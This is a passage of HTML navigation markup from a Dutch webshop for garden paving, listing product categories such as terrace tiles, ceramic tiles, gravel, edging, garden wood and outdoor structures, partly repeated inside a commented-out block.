		<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7737"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/">Inveegzand</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/steenlijmen/">Steenlijmen</a></li>
		<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/turbobeton-portland/">Beton/ Ondergrondversteviging</a></li>
		<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/voegmiddelen/">Voegmiddelen</a></li>
	</ul>
</li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-782"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/">Waterafvoer goten</a>
	<ul class="sub-menu">
		<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/drain-goten/">Drain goten</a></li>
		<li id="menu-item-7990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7990"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/anrin-afvoergoot/">Anrin afvoergoot</a></li>
		<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/nicoll-afvoergoot/">Nicoll afvoergoot</a></li>
		<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/pvc-toebehoren/">PVC toebehoren</a></li>
	</ul>
</li>
	<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4206"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/">LED Tuinverlichting</a>
	<ul class="sub-menu">
		<li id="menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7908"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-grondspots/">in-lite grondspots</a></li>
		<li id="menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7909"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-staande-verlichting/">in-lite staande verlichting</a></li>
		<li id="menu-item-7910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7910"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-buitenspots/">in-lite buitenspots</a></li>
		<li id="menu-item-7912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7912"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-wandlampen/">in-lite wandlampen</a></li>
	</ul>
</li>
	<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3399"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/">Overige tuinartikelen</a>
	<ul class="sub-menu">
		<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/onderhoudsmiddelen/">Onderhoudsmiddelen</a></li>
		<li id="menu-item-8037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8037"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/drainage-buis/">Drainage buis</a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/kunstgras/">Kunstgras</a></li>
		<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/steenkorfhaardbbq/">Steenkorfhaard &#038; BBQ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4262"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/">Tuinhout &#038; Gazen</a>
<ul class="sub-menu">
	<li id="menu-item-5329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5329"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/">Hout &#038; schuttingen</a>
	<ul class="sub-menu">
		<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4247"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/balken-palen-planken/">Balken, palen &#038; planken</a></li>
		<li id="menu-item-8312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8312"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/houtbeton-schutting-systeem/">Hout-beton schutting systeem</a></li>
		<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5341"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/">Schuttingpanelen</a></li>
		<li id="menu-item-5339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5339"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/tuindeuren/">Tuindeuren</a></li>
	</ul>
</li>
	<li id="menu-item-5331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5331"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/">Gaaspanelen &#038; Korven</a>
	<ul class="sub-menu">
		<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/steenkorven/">Steenkorven</a></li>
		<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/losse-gaas-panelen/">Losse gaas panelen</a></li>
	</ul>
</li>
	<li id="menu-item-4260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4260"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/">Overige tuinhout producten</a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5338"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/verfbeits/">Verf&#038;Beits</a></li>
		<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2450"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/betonpoeren/">Betonpoeren &#038; paaldragers</a></li>
		<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/ijzerwaren/">IJzerwaren &#038; deursloten</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4254"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/">Buitenverblijven</a>
<ul class="sub-menu">
	<li id="menu-item-4258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4258"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/speelhuisjestoestellen/">Speelhuisjes &#038; toestellen</a></li>
	<li id="menu-item-4255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4255"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/glazen-schuifwanden/">Glazen schuifwanden</a></li>
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/aluminium-overkappingen/">Aluminium overkappingen</a></li>
</ul>
</li>
<li id="menu-item-7803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7803"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/caramiton/">Ceramiton</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/natuursteen-producten/">Natuursteen tegels</a></li>
</ul>							</li>-->
						</ul>
					</div>
				</div>
<!--
				<ul id="nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-301"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/">Tegels &#038; bestrating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/beton-sierbestrating/">Beton sierbestrating</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/betonklinkers-bsk/">Betonklinkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3948"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/strakke-bestrating/">Strakke bestrating</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/">Tuin &#038; terrastegels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5965"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/">Keramiek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4063"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/">Keramische tegels van vtwonen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/duostone/">Duostone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/solostone/">Solostone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5915"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/exterior-collection/">Exterior Collection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4079"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/">Keramische tegels van Excluton</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4084"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/keramische-tegels-met-ondertegel/">Kera twice 60x60x4.8cm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7696"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/">Keramische tegels MBI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7697"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/geoceramica/">GeoCeramica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3943"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/">Keramische tegels van Redsun</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4076"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/">2cm keramiek</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3669"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/">Gebakken bestrating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4102"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/">Gebakken bestrating van Bylandt/ Vandersanden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4103"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-waalformaat-gebakken-bestrating-van-bylandt/">Gebakken waalformaat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4104"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-dikformaat/">Gebakken dikformaat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4105"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-klinkerkei/">Gebakken klinkerkei</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4099"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/">Gebakken bestrating van Wienerberger</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4100"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-waalformaat/">Gebakken waalformaat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4101"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-dikformaten/">Gebakken dikformaten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5304"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-klinkerkeien/">Gebakken klinkerkeien</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4095"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/">Gebakken bestrating van Excluton</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4098"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/dikformaat-65-cm-hoog-gebakken-dikformaat-strak/">Waalformaat 6,5 cm hoog</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/dikformaat-9-cm-hoog-gebakken-dikformaat-strak/">Waalformaat 9 cm hoog</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4238"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/">Kantopsluiting &#038; Stapelblokken</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-779"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/opsluitbanden/">Opsluitbanden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4236"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/palissade-opsluitbanden/">Palissade opsluitbanden</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/muurblokken/">Muurelementen/ blokken</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/betonbielzen/">Betonbielzen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/linia-palissade/">Linia palissade</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4224"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/">elementen &#038; traptreden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-elementen/">Beton u-elementen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4209"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-l-elementen/">Beton L-elementen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/traptreden/">Traptreden</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-756"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/">Grind, Split &#038; Zand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4113"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/">Siergrind &#038; Split</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6173"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/grind-en-split-afhalen/">Bigbags grind&#038;split afhalen en leveren binnen Friesland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4195"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-bigbags/">Bigbags grind&#038;split geleverd door heel Nederland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4193"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-zakgoed/">25KG sier grind &#038; split</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.totaalbestrating.nl/product-categorie/meer/antiworteldoek/">Antiworteldoek</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.totaalbestrating.nl/product-categorie/meer/grindmatten/">Grindmatten</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/straatzand/">Straatzand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6168"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/zwarte-grond-tuinaarde/">Zwarte grond tuinaarde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/stabimix-fundyking/">Fundyking (ondergrond keramische tegels)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4214"><a href="https://www.totaalbestrating.nl/product-categorie/meer/">Accessoires</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-759"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/">Lijmen &#038; Voegen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7737"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/inveegzand/">Inveegzand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/steenlijmen/">Steenlijmen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/turbobeton-portland/">Beton/ Ondergrondversteviging</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/voegmiddelen/">Voegmiddelen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-782"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/">Waterafvoer goten</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/drain-goten/">Drain goten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7990"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/anrin-afvoergoot/">Anrin afvoergoot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/nicoll-afvoergoot/">Nicoll afvoergoot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008"><a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/pvc-toebehoren/">PVC toebehoren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4206"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/">LED Tuinverlichting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7908"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-grondspots/">in-lite grondspots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7909"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-staande-verlichting/">in-lite staande verlichting</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7910"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-buitenspots/">in-lite buitenspots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7912"><a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/in-lite-wandlampen/">in-lite wandlampen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3399"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/">Overige tuinartikelen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/onderhoudsmiddelen/">Onderhoudsmiddelen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8037"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/drainage-buis/">Drainage buis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/kunstgras/">Kunstgras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/steenkorfhaardbbq/">Steenkorfhaard &#038; BBQ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4262"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/">Tuinhout &#038; Gazen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5329"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/">Hout &#038; schuttingen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4247"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/balken-palen-planken/">Balken, palen &#038; planken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8312"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/houtbeton-schutting-systeem/">Hout-beton schutting systeem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5341"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/">Schuttingpanelen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5339"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/tuindeuren/">Tuindeuren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5331"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/">Gaaspanelen &#038; Korven</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/steenkorven/">Steenkorven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/losse-gaas-panelen/">Losse gaas panelen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4260"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/">Overige tuinhout producten</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5338"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/verfbeits/">Verf&#038;Beits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2450"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/betonpoeren/">Betonpoeren &#038; paaldragers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/ijzerwaren/">IJzerwaren &#038; deursloten</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4254"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/">Buitenverblijven</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4258"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/speelhuisjestoestellen/">Speelhuisjes &#038; toestellen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4255"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/glazen-schuifwanden/">Glazen schuifwanden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/aluminium-overkappingen/">Aluminium overkappingen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7803"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/caramiton/">Ceramiton</a></li>
